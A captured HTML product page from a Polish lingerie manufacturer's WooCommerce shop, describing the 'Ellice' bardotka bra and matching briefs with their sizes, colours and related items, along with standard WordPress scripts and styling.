

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sawren.com/product/ellice-biustonosz-bardotka-bezowy/
body_size: 9452
content:
      <!DOCTYPE html>
<html lang="pl-PL">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://sawren.com/xmlrpc.php" />
<title>Ellice biustonosz bardotka &#8211; Producent damskiej bielizny</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Producent damskiej bielizny &raquo; Kanał z wpisami" href="https://sawren.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Producent damskiej bielizny &raquo; Kanał z komentarzami" href="https://sawren.com/comments/feed/" />
    <script type="text/javascript">
        var ajaxurl = 'https://sawren.com/wp-admin/admin-ajax.php';
    </script>
    		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sawren.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.10"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-blog-designer-fontawesome-stylesheets-css'  href='https://sawren.com/wp-content/plugins/blog-designer/css/font-awesome.min.css?ver=5.8.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-blog-designer-stylesheets-css'  href='https://sawren.com/wp-content/plugins/blog-designer/css/designer_css.php?ver=5.8.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://sawren.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.10' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://sawren.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='//sawren.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='//sawren.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='//sawren.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//sawren.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.1.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//sawren.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='edge-style-css'  href='https://sawren.com/wp-content/themes/edge/style.css?ver=5.8.10' type='text/css' media='all' />
<style id='edge-style-inline-css' type='text/css'>
	/****************************************************************/
						/*.... Color Style ....*/
	/****************************************************************/
	/* Nav and links hover */
	a,
	ul li a:hover,
	ol li a:hover,
	.top-header .widget_contact ul li a:hover, /* Top Header Widget Contact */
	.main-navigation a:hover, /* Navigation */
	.main-navigation ul li.current-menu-item a,
	.main-navigation ul li.current_page_ancestor a,
	.main-navigation ul li.current-menu-ancestor a,
	.main-navigation ul li.current_page_item a,
	.main-navigation ul li:hover > a,
	.main-navigation li.current-menu-ancestor.menu-item-has-children > a:after,
	.main-navigation li.current-menu-item.menu-item-has-children > a:after,
	.main-navigation ul li:hover > a:after,
	.main-navigation li.menu-item-has-children > a:hover:after,
	.main-navigation li.page_item_has_children > a:hover:after,
	.main-navigation ul li ul li a:hover,
	.main-navigation ul li ul li:hover > a,
	.main-navigation ul li.current-menu-item ul li a:hover,
	.header-search:hover, .header-search-x:hover, /* Header Search Form */
	.entry-title a:hover, /* Post */
	.entry-title a:focus,
	.entry-title a:active,
	.entry-meta span:hover,
	.entry-meta a:hover,
	.cat-links,
	.cat-links a,
	.tag-links,
	.tag-links a,
	.entry-meta .entry-format a,
	.entry-format:before,
	.entry-meta .entry-format:before,
	.entry-header .entry-meta .entry-format:before,
	.widget ul li a:hover,/* Widgets */
	.widget-title a:hover,
	.widget_contact ul li a:hover,
	.site-info .copyright a:hover, /* Footer */
	#colophon .widget ul li a:hover,
	#footer-navigation a:hover {
		color: #a57a6b;
	}

	.cat-links,
	.tag-links {
		border-bottom: 1px solid #a57a6b;
	}

	/* Webkit */
	::selection {
		background: #a57a6b;
		color: #fff;
	}
	/* Gecko/Mozilla */
	::-moz-selection {
		background: #a57a6b;
		color: #fff;
	}


	/* Accessibility
	================================================== */
	.screen-reader-text:hover,
	.screen-reader-text:active,
	.screen-reader-text:focus {
		background-color: #f1f1f1;
		color: #a57a6b;
	}

	/* Buttons reset, button, submit */

	input[type="reset"],/* Forms  */
	input[type="button"],
	input[type="submit"],
	.go-to-top a:hover {
		background-color:#a57a6b;
	}

	/* Default Buttons */
	.btn-default:hover,
	.vivid,
	.search-submit {
		background-color: #a57a6b;
		border: 1px solid #a57a6b;
	}
	.go-to-top a {
		border: 2px solid #a57a6b;
		color: #a57a6b;
	}

	#colophon .widget-title:after {
		background-color: #a57a6b;
	}

	/* -_-_-_ Not for change _-_-_- */
	.light-color:hover,
	.vivid:hover {
		background-color: #fff;
		border: 1px solid #fff;
	}

	ul.default-wp-page li a {
		color: #a57a6b;
	}

	#bbpress-forums .bbp-topics a:hover {
	color: #a57a6b;
	}
	.bbp-submit-wrapper button.submit {
		background-color: #a57a6b;
		border: 1px solid #a57a6b;
	}

	/* Woocommerce
	================================================== */
	.woocommerce #respond input#submit, 
	.woocommerce a.button, 
	.woocommerce button.button, 
	.woocommerce input.button,
	.woocommerce #respond input#submit.alt, 
	.woocommerce a.button.alt, 
	.woocommerce button.button.alt, 
	.woocommerce input.button.alt,
	.woocommerce-demo-store p.demo_store {
		background-color: #a57a6b;
	}
	.woocommerce .woocommerce-message:before {
		color: #a57a6b;
	}

</style>
<link rel='stylesheet' id='font-awesome-css'  href='https://sawren.com/wp-content/plugins/types/library/toolset/toolset-common/res/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='screen' />
<link rel='stylesheet' id='edge-responsive-css'  href='https://sawren.com/wp-content/themes/edge/css/responsive.css?ver=5.8.10' type='text/css' media='all' />
<link rel='stylesheet' id='edge_google_fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C300%2C700%2C400italic%7CPlayfair+Display&#038;ver=5.8.10' type='text/css' media='all' />
<script type='text/javascript' src='https://sawren.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://sawren.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://sawren.com/wp-content/themes/edge/js/edge-main.js?ver=5.8.10' id='edge-main-js'></script>
<link rel="https://api.w.org/" href="https://sawren.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sawren.com/wp-json/wp/v2/product/502" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sawren.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sawren.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.10" />
<meta name="generator" content="WooCommerce 3.1.1" />
<link rel="canonical" href="https://sawren.com/product/ellice-biustonosz-bardotka-bezowy/" />
<link rel='shortlink' href='https://sawren.com/?p=502' />
<link rel="alternate" type="application/json+oembed" href="https://sawren.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsawren.com%2Fproduct%2Fellice-biustonosz-bardotka-bezowy%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sawren.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsawren.com%2Fproduct%2Fellice-biustonosz-bardotka-bezowy%2F&#038;format=xml" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e2e2e2; }
</style>
	<link rel="icon" href="https://sawren.com/wp-content/uploads/2017/06/cropped-cropped-Sawren_LOGO-nowe-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://sawren.com/wp-content/uploads/2017/06/cropped-cropped-Sawren_LOGO-nowe-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sawren.com/wp-content/uploads/2017/06/cropped-cropped-Sawren_LOGO-nowe-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://sawren.com/wp-content/uploads/2017/06/cropped-cropped-Sawren_LOGO-nowe-300x300.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*
Tutaj możesz dodać własny CSS.

Naciśnij ikonkę pomocy, żeby dowiedzieć się więcej.
*/
.slider-buttons{
display: none;
}
.slider-content .slider-title, .slider-content .slider-title a {
    color: #ffffff;
font-size: 40px;}

		</style>
		</head>
<body class="product-template-default single single-product postid-502 custom-background wp-custom-logo woocommerce woocommerce-page boxed-layout">
<div id="page" class="hfeed site">
<!-- Masthead ============================================= -->
<header id="masthead" class="site-header">
				<div class="top-header">
			<div class="container clearfix">
				<!-- Contact Us ============================================= --><aside id="edge_contact_widgets-4" class="widget widget_contact">		<h3 class="widget-title">Skontaktuj się z nami:</h3> <!-- end .widget-title -->
				<ul>
						<li><a href="tel:+48856628816" title="(+48 85) 662 88 16"><i class="fa fa-phone-square"></i> (+48 85) 662 88 16</a></li>
						<li><a href="mailto:sawren@sawren.com" title="sawren@sawren.com"><i class="fa fa-envelope-o"> </i> sawren@sawren.com</a></li>
					</ul>
	</aside><!-- end .widget_contact --><div class="header-social-block">	<div class="social-links clearfix">
		<a target="_blank" href="https://www.facebook.com/sawrenluxury/"><i class="fa fa-facebook"></i></a><a target="_blank" href="https://twitter.com/sawren_lingerie"><i class="fa fa-twitter"></i></a><a target="_blank" href="https://pl.pinterest.com/sawrenlingerie/"><i class="fa fa-pinterest-p"></i></a><a target="_blank" href="https://www.instagram.com/gigis.pl/"><i class="fa fa-instagram"></i></a>	</div><!-- end .social-links -->
</div><!-- end .header-social-block -->		<div id="site-branding"> <a href="https://sawren.com/" class="custom-logo-link" rel="home"><img width="304" height="130" src="https://sawren.com/wp-content/uploads/2017/06/Sawren_LOGO-nowe1.jpg" class="custom-logo" alt="Producent damskiej bielizny" srcset="https://sawren.com/wp-content/uploads/2017/06/Sawren_LOGO-nowe1.jpg 304w, https://sawren.com/wp-content/uploads/2017/06/Sawren_LOGO-nowe1-300x128.jpg 300w, https://sawren.com/wp-content/uploads/2017/06/Sawren_LOGO-nowe1-150x64.jpg 150w" sizes="(max-width: 304px) 100vw, 304px" /></a></div> <!-- end #site-branding -->
					</div> <!-- end .container -->
		</div> <!-- end .top-header -->
		<!-- Main Header============================================= -->
				<div id="sticky_header">
					<div class="container clearfix">
						<div class="menu-toggle">			
							<div class="line-one"></div>
				  			<div class="line-two"></div>
				  			<div class="line-three"></div>
					  	</div>
					  	<!-- end .menu-toggle -->
					  	<h3 class="nav-site-title">
							<a href="https://sawren.com/" title="Producent damskiej bielizny">Producent damskiej bielizny</a>
						</h3>
					<!-- end .nav-site-title -->
						<!-- Main Nav ============================================= -->
																		<nav id="site-navigation" class="main-navigation clearfix">
							<ul class="menu"><li id="menu-item-1137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1137"><a href="https://sawren.com/category/biezaca-kolekcja/">BIEŻĄCA KOLEKCJA</a></li>
<li id="menu-item-1136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1136"><a href="https://sawren.com/category/kolekcja-fashion/">KOLEKCJA FASHION</a></li>
<li id="menu-item-1138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1138"><a href="https://sawren.com/category/kolekcja-slubna/">KOLEKCJA ŚLUBNA</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://sawren.com/dystrybucja/">Dystrybucja</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://sawren.com/o-firmie/">O firmie</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://sawren.com/70-2/">Kontakt</a></li>
<li id="menu-item-193-en" class="lang-item lang-item-33 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-193-en"><a href="https://sawren.com/en/" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" alt="English" width="16" height="11" style="height: 11px; width: 16px;" /></a></li>
<li id="menu-item-193-ru" class="lang-item lang-item-41 lang-item-ru no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-193-ru"><a href="https://sawren.com/ru/" hreflang="ru-RU" lang="ru-RU"><img src="[data-uri]" alt="Русский" width="16" height="11" style="height: 11px; width: 16px;" /></a></li>
</ul>						</nav> <!-- end #site-navigation -->
													<div id="search-toggle" class="header-search"></div>
							<div id="search-box" class="clearfix">
								 <form class="search-form" action="https://sawren.com/" method="get">
		<input type="search" name="s" class="search-field" placeholder="Search &hellip;" autocomplete="off">
	<button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
	</form> <!-- end .search-form -->							</div>  <!-- end #search-box -->
						</div> <!-- end .container -->
			</div> <!-- end #sticky_header --></header> <!-- end #masthead -->
<!-- Main Page Start ============================================= -->
<div id="content">
<div class="container clearfix">
	<div class="page-header">
		<h1 class="page-title">Ellice biustonosz bardotka</h1>
		<!-- .page-title -->
				<!-- .breadcrumb -->
	</div>
	<!-- .page-header -->

<div id="primary">
		<main id="main">
		

<div id="product-502" class="post-502 product type-product status-publish has-post-thumbnail product_cat-kolekcja-fashion first instock taxable shipping-taxable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://sawren.com/wp-content/uploads/2017/08/N-ELLICE-BEZ-685x850.jpg" class="woocommerce-product-gallery__image"><a href="https://sawren.com/wp-content/uploads/2017/08/N-ELLICE-BEZ.jpg"><img width="443" height="550" src="https://sawren.com/wp-content/uploads/2017/08/N-ELLICE-BEZ-443x550.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" loading="lazy" title="N ELLICE BEZ" data-caption="" data-src="https://sawren.com/wp-content/uploads/2017/08/N-ELLICE-BEZ.jpg" data-large_image="https://sawren.com/wp-content/uploads/2017/08/N-ELLICE-BEZ.jpg" data-large_image_width="1000" data-large_image_height="1241" srcset="https://sawren.com/wp-content/uploads/2017/08/N-ELLICE-BEZ-443x550.jpg 443w, https://sawren.com/wp-content/uploads/2017/08/N-ELLICE-BEZ-250x310.jpg 250w, https://sawren.com/wp-content/uploads/2017/08/N-ELLICE-BEZ-300x372.jpg 300w, https://sawren.com/wp-content/uploads/2017/08/N-ELLICE-BEZ-768x953.jpg 768w, https://sawren.com/wp-content/uploads/2017/08/N-ELLICE-BEZ-800x993.jpg 800w, https://sawren.com/wp-content/uploads/2017/08/N-ELLICE-BEZ-685x850.jpg 685w, https://sawren.com/wp-content/uploads/2017/08/N-ELLICE-BEZ-350x434.jpg 350w, https://sawren.com/wp-content/uploads/2017/08/N-ELLICE-BEZ.jpg 1000w" sizes="(max-width: 443px) 100vw, 443px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">

		<h1 class="product_title entry-title">Ellice biustonosz bardotka</h1><p class="price"></p>
<div class="woocommerce-product-details__short-description">
    <p><strong>BIUSTONOSZ BARDOTKA</strong></p>
<p>Model biustonosza typu &#8222;bardotka&#8221; z odpinanymi ramiączkami i doskonale nadający się do noszenia bez nich. Od spodu silikonowa taśma zapewnia stabilność konstrukcji. Fantastyczny fason pięknie podkreśla kształt biustu, a niezwykła koronka o gipiurowym wykończeniu przykuwa wzrok.  Wkladki push up z możliwością wyjęcia.</p>
<p><em>Dostępny w rozmiarach: 60B-H, 65B-H, 70A-H, 75A-H, 80A-H, 85A-H, 90B-G, 95B-F.</em></p>
<p><em>Dostępne kolory: biały, czarny, ecru, beż.</em></p>
<p><strong>FIGI BIS</strong></p>
<p>Klasyczne figi w niebanalnej formie. Przód zdobiony gipiurowym haftem. Piękno i funkcjonalność w jednym. Tył tiulowy.</p>
<p><em>Dostępne w rozmiarach: XS, S, M, L, XL, XXL, 3XL.</em></p>
<p><em>Dostępne kolory: biały, czarny, ecru, beż.</em></p>
</div>
<div class="product_meta">

	
	
	<span class="posted_in">Kategoria: <a href="https://sawren.com/category/kolekcja-fashion/" rel="tag">KOLEKCJA FASHION</a></span>
	
	
</div>


	</div><!-- .summary -->

	
	<section class="related products">

		<h2>Pokrewne produkty</h2>

		<ul class="products">

			
				<li class="post-433 product type-product status-publish has-post-thumbnail product_cat-kolekcja-fashion first instock taxable shipping-taxable product-type-simple">
	<a href="https://sawren.com/product/secret-in-black-koszulka/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="350" height="434" src="//sawren.com/wp-content/uploads/2017/08/N-SECRET-IN-BLACK-KOSZULKA-350x434.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" loading="lazy" srcset="//sawren.com/wp-content/uploads/2017/08/N-SECRET-IN-BLACK-KOSZULKA-350x434.jpg 350w, //sawren.com/wp-content/uploads/2017/08/N-SECRET-IN-BLACK-KOSZULKA-250x310.jpg 250w, //sawren.com/wp-content/uploads/2017/08/N-SECRET-IN-BLACK-KOSZULKA-300x372.jpg 300w, //sawren.com/wp-content/uploads/2017/08/N-SECRET-IN-BLACK-KOSZULKA-768x953.jpg 768w, //sawren.com/wp-content/uploads/2017/08/N-SECRET-IN-BLACK-KOSZULKA-800x993.jpg 800w, //sawren.com/wp-content/uploads/2017/08/N-SECRET-IN-BLACK-KOSZULKA-685x850.jpg 685w, //sawren.com/wp-content/uploads/2017/08/N-SECRET-IN-BLACK-KOSZULKA-443x550.jpg 443w, //sawren.com/wp-content/uploads/2017/08/N-SECRET-IN-BLACK-KOSZULKA.jpg 1000w" sizes="(max-width: 350px) 100vw, 350px" /><h2 class="woocommerce-loop-product__title">Secret In Black koszulka</h2>
</a><a rel="nofollow" href="https://sawren.com/product/secret-in-black-koszulka/" data-quantity="1" data-product_id="433" data-product_sku="" class="button product_type_simple ajax_add_to_cart">Zobacz więcej</a></li>

			
				<li class="post-408 product type-product status-publish has-post-thumbnail product_cat-kolekcja-fashion  instock taxable shipping-taxable product-type-simple">
	<a href="https://sawren.com/product/purple-velvet-biustonosz-push-up/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="350" height="438" src="//sawren.com/wp-content/uploads/2017/08/n-purple-velvet-350x438.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" loading="lazy" srcset="//sawren.com/wp-content/uploads/2017/08/n-purple-velvet-350x438.jpg 350w, //sawren.com/wp-content/uploads/2017/08/n-purple-velvet-250x313.jpg 250w, //sawren.com/wp-content/uploads/2017/08/n-purple-velvet-300x375.jpg 300w, //sawren.com/wp-content/uploads/2017/08/n-purple-velvet-440x550.jpg 440w, //sawren.com/wp-content/uploads/2017/08/n-purple-velvet.jpg 600w" sizes="(max-width: 350px) 100vw, 350px" /><h2 class="woocommerce-loop-product__title">Purple Velvet biustonosz push up</h2>
</a><a rel="nofollow" href="https://sawren.com/product/purple-velvet-biustonosz-push-up/" data-quantity="1" data-product_id="408" data-product_sku="" class="button product_type_simple ajax_add_to_cart">Zobacz więcej</a></li>

			
				<li class="post-419 product type-product status-publish has-post-thumbnail product_cat-kolekcja-fashion  instock taxable shipping-taxable product-type-simple">
	<a href="https://sawren.com/product/baby-blues-koszulka-babydoll/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="350" height="434" src="//sawren.com/wp-content/uploads/2017/08/N-BABYDBLUES-KOSZULKA-350x434.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" loading="lazy" srcset="//sawren.com/wp-content/uploads/2017/08/N-BABYDBLUES-KOSZULKA-350x434.jpg 350w, //sawren.com/wp-content/uploads/2017/08/N-BABYDBLUES-KOSZULKA-250x310.jpg 250w, //sawren.com/wp-content/uploads/2017/08/N-BABYDBLUES-KOSZULKA-300x372.jpg 300w, //sawren.com/wp-content/uploads/2017/08/N-BABYDBLUES-KOSZULKA-768x953.jpg 768w, //sawren.com/wp-content/uploads/2017/08/N-BABYDBLUES-KOSZULKA-800x993.jpg 800w, //sawren.com/wp-content/uploads/2017/08/N-BABYDBLUES-KOSZULKA-685x850.jpg 685w, //sawren.com/wp-content/uploads/2017/08/N-BABYDBLUES-KOSZULKA-443x550.jpg 443w, //sawren.com/wp-content/uploads/2017/08/N-BABYDBLUES-KOSZULKA.jpg 1000w" sizes="(max-width: 350px) 100vw, 350px" /><h2 class="woocommerce-loop-product__title">Baby Blues koszulka babydoll</h2>
</a><a rel="nofollow" href="https://sawren.com/product/baby-blues-koszulka-babydoll/" data-quantity="1" data-product_id="419" data-product_sku="" class="button product_type_simple ajax_add_to_cart">Zobacz więcej</a></li>

			
				<li class="post-400 product type-product status-publish has-post-thumbnail product_cat-kolekcja-fashion last instock taxable shipping-taxable product-type-simple">
	<a href="https://sawren.com/product/crazy-me-koszulka/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="350" height="438" src="//sawren.com/wp-content/uploads/2017/08/n-crazy-me-koszulka-350x438.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" loading="lazy" srcset="//sawren.com/wp-content/uploads/2017/08/n-crazy-me-koszulka-350x438.jpg 350w, //sawren.com/wp-content/uploads/2017/08/n-crazy-me-koszulka-250x313.jpg 250w, //sawren.com/wp-content/uploads/2017/08/n-crazy-me-koszulka-300x375.jpg 300w, //sawren.com/wp-content/uploads/2017/08/n-crazy-me-koszulka-440x550.jpg 440w, //sawren.com/wp-content/uploads/2017/08/n-crazy-me-koszulka.jpg 600w" sizes="(max-width: 350px) 100vw, 350px" /><h2 class="woocommerce-loop-product__title">Crazy Me koszulka</h2>
</a><a rel="nofollow" href="https://sawren.com/product/crazy-me-koszulka/" data-quantity="1" data-product_id="400" data-product_sku="" class="button product_type_simple ajax_add_to_cart">Zobacz więcej</a></li>

			
		</ul>

	</section>


</div><!-- #product-502 -->

	</main> <!-- #main -->
	</div> <!-- #primary -->
<div id="secondary">
			</div> <!-- #secondary -->
 </div> <!-- end .container -->
</div> <!-- end #content -->
<!-- Footer Start ============================================= -->
<footer id="colophon" class="site-footer clearfix">
<div class="site-info" style="background-image:url('http://sawren.com/wp-content/uploads/2017/06/16-0-1.jpg');" >
	<div class="container">
		<div class="social-links clearfix">
		<a target="_blank" href="https://www.facebook.com/sawrenluxury/"><i class="fa fa-facebook"></i></a><a target="_blank" href="https://twitter.com/sawren_lingerie"><i class="fa fa-twitter"></i></a><a target="_blank" href="https://pl.pinterest.com/sawrenlingerie/"><i class="fa fa-pinterest-p"></i></a><a target="_blank" href="https://www.instagram.com/gigis.pl/"><i class="fa fa-instagram"></i></a>	</div><!-- end .social-links -->
<div class="copyright">&copy; 2026 		<a title="Producent damskiej bielizny" target="_blank" href="https://sawren.com/">Producent damskiej bielizny</a> | 
						All Rights Reserved:  | 
						Realizacja: <a title="CodeCan" target="_blank" href="http://codecan.com.pl/">CodeCan</a>
					</div>
				<div style="clear:both;"></div>
		</div> <!-- end .container -->
	</div> <!-- end .site-info -->
		<div class="go-to-top"><a title="Go to Top" href="#masthead"><i class="fa fa-angle-double-up"></i></a></div> <!-- end .go-to-top -->
	</footer> <!-- end #colophon -->
</div> <!-- end #page -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/sawren.com\/product\/ellice-biustonosz-bardotka-bezowy\/","url":"https:\/\/sawren.com\/product\/ellice-biustonosz-bardotka-bezowy\/","name":"Ellice biustonosz bardotka"}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Zamknij (Esc)"></button>

				<button class="pswp__button pswp__button--share" aria-label="Udostępnij"></button>

				<button class="pswp__button pswp__button--fs" aria-label="Przełącz tryb pełnoekranowy"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Powiększ/zmniejsz"></button>

				<!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
				<!-- element will get class pswp__preloader--active when preloader is running -->
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button pswp__button--arrow--left" aria-label="Poprzedni (strzałka w lewo)"></button>

			<button class="pswp__button pswp__button--arrow--right" aria-label="Następny (strzałka w prawo)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
<script type='text/javascript' src='https://sawren.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://sawren.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sawren.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://sawren.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='//sawren.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.15' id='zoom-js'></script>
<script type='text/javascript' src='//sawren.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.6.1' id='flexslider-js'></script>
<script type='text/javascript' src='//sawren.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='//sawren.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
